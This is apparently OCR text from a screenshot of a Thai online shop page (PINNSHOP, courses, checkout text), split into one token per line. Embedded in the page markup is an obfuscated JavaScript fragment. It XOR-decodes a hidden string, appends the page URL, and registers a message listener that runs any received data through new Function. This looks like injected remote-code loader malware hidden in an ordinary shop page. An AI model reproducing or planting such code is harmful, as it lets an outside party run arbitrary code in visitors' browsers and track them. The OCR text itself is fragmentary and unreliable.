
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
Karat